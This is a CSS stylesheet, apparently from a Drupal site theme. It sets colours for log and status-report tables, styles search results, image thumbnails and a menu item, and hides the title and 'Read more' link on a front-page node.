tr.watchdog-page-not-found td.active, tr.watchdog-access-denied td.active {
  background: #c7eec7;
}

/**
 * Status report colors.
 */
table.system-status-report tr.error, table.system-status-report tr.error th {
  background-color: #fcc;
  border-color: #ebb;
  color: #200;
}
table.system-status-report tr.warning, table.system-status-report tr.warning th {
  background-color: #ffd;
  border-color: #eeb;
}
table.system-status-report tr.ok, table.system-status-report tr.ok th {
  background-color: #dfd;
  border-color: #beb;
}

dl.search-results dd {
  border-bottom: 1px solid #dddddd;
  margin-bottom: 2em;
}

/**
 * Custom classes
 */
.image-thumbnail {
  float: right;
  padding: 1em;
  padding-right: 0;
  text-align: center;
  background: white;
  clear: both;
}

.image-thumbnail img {
  display: block;
  clear: both;
}

.image-thumbnail a:hover {
  text-decoration: none;
}

#menu-item-57 {
  background: transparent url(images/menu_highlight.png) no-repeat 1px .6em;
}

/* Hide the title on the front page - 'home' */
#node-48 h2 {
 display: none;
}

/* Hide the 'Read more' on the front page - 'home' */
#node-48 .node_read_more {
 display: none;
}
#block-search-form {
	float: right;
}